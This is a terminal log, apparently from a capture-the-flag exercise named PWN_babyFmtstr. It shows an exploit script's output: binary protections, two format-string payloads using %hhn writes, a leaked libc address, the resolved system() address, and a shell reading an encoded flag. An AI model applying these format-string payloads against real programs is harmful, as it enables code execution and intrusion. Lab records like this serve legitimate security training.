 ┌──(cutecabbage㉿cali)-[~/…/Workspace/exercise/other/PWN_babyFmtstr]
└─$ python3 exp.py
[+] Starting local process './PWN_babyFmtstr': pid 21757
[*] '/mnt/hgfs/ShareDir/exercise/other/PWN_babyFmtstr/PWN_babyFmtstr'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0×400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
48 b'%14c%12$hhn%133c%13$hhnaa%25$paaA `\x00\x00\x00\x00\x00@ `\x00\x00\x00\x00\x00'
__libc_start_call_main 0×7f431b629190
0×7f431b600000
0×4a4e0
system: 0×7f431b64a4e0
48 b'%224c%12$hhn%196c%13$hhn%bbbbbaap `\x00\x00\x00\x00\x00q `\x00\x00\x00\x00\x00'
[*] Switching to interactive mode
your motto is "base64<flag"
sh: 1: Syntax error: EOF in backquote substitution
e3NqZnJrdGJkb2lib25pdG5pb30K
sh: 1: gggg: not found
sh: 1: gggg: not found
sh: 1: gggg: not found
sh: 1: gggg: not found
[*] Got EOF while reading in interactive
$